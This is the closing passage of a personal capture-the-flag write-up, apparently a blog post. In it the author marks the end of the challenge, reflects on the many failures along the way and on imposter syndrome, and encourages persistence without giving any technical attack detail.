
Monday 2020-01-22 10:13 (0d 22h 47m remaining)
No more levels, this was the end! A very nice CTF indeed!
If you made it all the way here, thank you for reading!
My message with this very long writeup is that there are ALOT of failures during the way. Not many people plow through this easily, and now you have a first hand account on how it looks like working through this…
I hope you learned a bit from my mistakes, i know i did!
Imposter syndrome is a bitch, but just keep on throwing stuff at the target and look for things that are a bit off,in the CTF-world they are either clues or things that need to be there in order for a vuln to work.
/p4fg